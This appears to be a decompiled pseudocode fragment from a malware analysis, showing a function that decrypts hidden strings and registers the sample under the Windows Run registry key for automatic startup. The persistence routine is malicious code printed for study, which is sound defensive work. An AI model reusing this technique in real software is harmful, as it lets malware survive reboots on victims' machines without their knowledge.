 void establish_persistence()
{
int ModuleFileNameW; // esi
char Run_key[90]; // [esp+0h] [ebp-78h] BYREF
__int16 v2; // [esp+5Ah] [ebp-1Eh]
char t32mMaunsR_str[20]; // [esp+5Ch] [ebp-1Ch] BYREF
__int16 v4; // [esp+70h] [ebp-8h]
int v5; // [esp+74h] [ebp-4h] BYREF
if ( PERSISTENCE_FLAG )
{
ModuleFileNameW = w_GetModuleFileNameW(0, &v5);
if ( ModuleFileNameW )
{
decrypt_string((int)&STRING_DATA_BUFFER, 131, 8u, 90, (int)Run_key);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
v2 = 0;
decrypt_string((int)&STRING_DATA_BUFFER, 2680, 9u, 20, (int)t32mMaunsR_str);// t32mMaunsR
v4 = 0;
if ( !w_RegSetValueExW(0x80000002, (int)Run_key, (int)t32mMaunsR_str, 1, ModuleFileNameW, 2 * v5 + 2) )
w_RegSetValueExW(0x80000001, (int)Run_key, (int)t32mMaunsR_str, 1, ModuleFileNameW, 2 * v5 + 2);
w_w_RtlFreeHeap(ModuleFileNameW);
}
}
}